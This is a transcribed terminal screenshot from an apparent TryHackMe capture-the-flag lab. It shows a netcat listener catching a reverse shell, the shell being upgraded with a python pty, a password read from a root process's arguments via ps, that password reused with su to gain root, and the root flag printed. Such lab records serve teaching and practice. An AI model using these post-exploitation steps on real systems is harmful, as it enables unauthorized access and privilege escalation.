 root@ip-10-129-119-102: ~
File Edit View Search Terminal Help
Connection received on 10.129.157.212 60608
bash: cannot set terminal process group (613): Inappropriate ioc
tl for device
bash: no job control in this shell
bartender@tryhackme-2404:/opt/beach-bar/webapp$python3 -c 'impor
t pty; pty.spawn("/bin/bash")'
<pp$ python3 -c 'import pty; pty.spawn("/bin/bash")'
bartender@tryhackme-2404:/opt/beach-bar/webapp$ ^Z
[1]+  Stopped                 nc -lvnp 4444
root@ip-10-129-119-102:~# stty raw -echo; fg
nc -lvnp 4444
bartender@tryhackme-2404:/opt/beach-bar/webapp$ ps aux | grep -i
 jukebox
root         611  0.0  0.2  20176 11764 ?        Ss   11:49   0:
00 /opt/beach-bar/venv/bin/python /opt/beach-bar/jukeboxd/jukebo
xd.py --stream-pass SunsetSpritz2024! --bitrate 320k
bartend+    1215  0.0  0.0   6952  2284 pts/0    S+   12:02   0:
00 grep --color=auto -i jukebox
bartender@tryhackme-2404:/opt/beach-bar/webapp$ su root
Password:
root@tryhackme-2404:/opt/beach-bar/webapp# cat /root/root.txt
THM{cr3d3nt14l_r3us3_4t_th3_b34ch_b4r}
root@tryhackme-2404:/opt/beach-bar/webapp#